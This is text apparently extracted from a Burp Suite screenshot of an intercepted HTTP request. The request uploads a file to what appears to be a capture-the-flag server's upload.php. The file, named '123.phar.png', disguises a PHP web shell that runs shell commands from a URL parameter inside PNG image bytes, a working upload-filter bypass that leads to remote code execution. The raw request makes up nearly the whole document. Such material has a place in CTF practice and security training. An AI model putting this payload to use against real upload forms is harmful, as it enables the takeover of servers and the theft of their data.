 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder View Help
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://ctfd-ais3.crazyfirelee.tw:9013 [167.179.72.199]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ctfd-ais3.crazyfirelee.tw:9013
3 Content-Length: 176899
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctfd-ais3.crazyfirelee.tw:9013
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEAvNoScMDuQZG1rr
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctfd-ais3.crazyfirelee.tw:9013/post.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryEAvNoScMDuQZG1rr
16 Content-Disposition: form-data; name="file"; filename="123.phar.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRò£$pHYs IDATxìÝ[§w]ÇñïÚîvÛÒ-=àÇD,3 <?php system($_GET['cmd']); ?>
22
23 ------WebKitFormBoundaryEAvNoScMDuQZG1rr--
24